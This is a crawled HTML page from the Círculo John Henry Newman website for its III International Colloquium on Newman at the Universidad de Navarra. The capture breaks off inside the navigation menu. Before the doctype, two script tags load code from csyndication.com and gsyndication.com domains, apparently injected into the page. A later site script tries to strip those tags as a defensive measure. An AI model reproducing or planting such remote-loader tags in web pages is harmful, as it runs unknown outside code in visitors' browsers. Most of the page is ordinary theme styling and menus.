

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/
body_size: 15478
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html >

<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>III COLOQUIO INTERNACIONAL JOHN HENRY NEWMAN,  SUS FUENTES Y COMENTADORES | Círculo John Henry Newman</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="pingback" charset="" href="https://circulonewman.com/xmlrpc.php" />
    <link rel="pingback" charset="" href="https://circulonewman.com" />
	
    <link rel="icon" type="image/png" href="https://circulonewman.com/wp-content/uploads/2015/03/favicon-2.png"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed" href="https://circulonewman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed de los comentarios" href="https://circulonewman.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/circulonewman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circulonewman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://circulonewman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://circulonewman.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://circulonewman.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93" id="tp-tools-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://circulonewman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circulonewman.com/wp-json/wp/v2/pages/1251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circulonewman.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/" />
<link rel='shortlink' href='https://wp.me/P5Ve1o-kb' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circulonewman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculonewman.com%2Fiii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circulonewman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculonewman.com%2Fiii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '736a037231';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://circulonewman.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        // Kill any script trying to load gsyndication
        document.addEventListener('DOMContentLoaded', function () {
            const scripts = document.querySelectorAll('script[src]');
            scripts.forEach(script => {
                if (script.src.includes('gsyndication.com') || script.src.includes('csyndication.com')) {
                    script.remove();
                }
            });
        });
    </script>
    <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="III COLOQUIO INTERNACIONAL JOHN HENRY NEWMAN,  SUS FUENTES Y COMENTADORES" />
<meta property="og:url" content="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/" />
<meta property="og:description" content="La educación liberal en John Henry Newman Universidad de Navarra Edificio Central 16 y 17 octubre 2019" />
<meta property="article:published_time" content="2018-10-31T20:50:33+00:00" />
<meta property="article:modified_time" content="2019-08-31T00:55:22+00:00" />
<meta property="og:site_name" content="Círculo John Henry Newman" />
<meta property="og:image" content="https://circulonewman.com/wp-content/uploads/2019/08/200967700_feeb178e-300x200.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/circulonewman.com/wp-content/uploads/2019/08/200967700_feeb178e-300x200.jpg?ssl=1" />
<meta property="og:image:width" content="429" />
<meta property="og:image:height" content="286" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="III COLOQUIO INTERNACIONAL JOHN HENRY NEWMAN,  SUS FUENTES Y COMENTADORES" />
<meta name="twitter:image" content="https://circulonewman.com/wp-content/uploads/2019/08/200967700_feeb178e-300x200.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://circulonewman.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://circulonewman.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="2";
var tds_mobile_swipe="";
var td_search_url="https://circulonewman.com/search/";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#4db2ec";
</script>

<style type="text/css" id="wp-custom-css">/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, ve a http://wp.me/PEmnE-Bt
*/
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	height: 30px;
	border-radius: 10px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email {
	height: 30px;
	border-radius: 10px;
}

div.vc_single_image-wrapper.vc_box_rounded.vc_box_border_grey {
	box-shadow: 10px 10px 5px #888888;
}

img.alignleft.wp-image-68 {
	box-shadow: 10px 10px 5px #888888;
}

.td-sbig-title-wrap .td-sbig-title {
	background-color: rgba(0,0,0,0.5);
}

.td-big-grid-post .td-sbig-title-wrap {
	background-color: rgba(0,0,0,0.5);
}

@media (max-width: 767px) {
	.header-style-3 .td-logo img {
		position: relative;
		right: 8px;
		top: -3px;
		z-index: 3;
		padding-top: 0;
		width: 100%;
	}
}
body .header-logo-wrap{width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-1251 wp-theme-Newspaper wp-child-theme-Newspaper-child td-full-layout iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores wpb-js-composer js-comp-ver-8.4.1 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrado</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes" class=""><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1251 current_page_item menu-item-has-children menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/" aria-current="page">España 2019</a>
	<ul class="sub-menu">
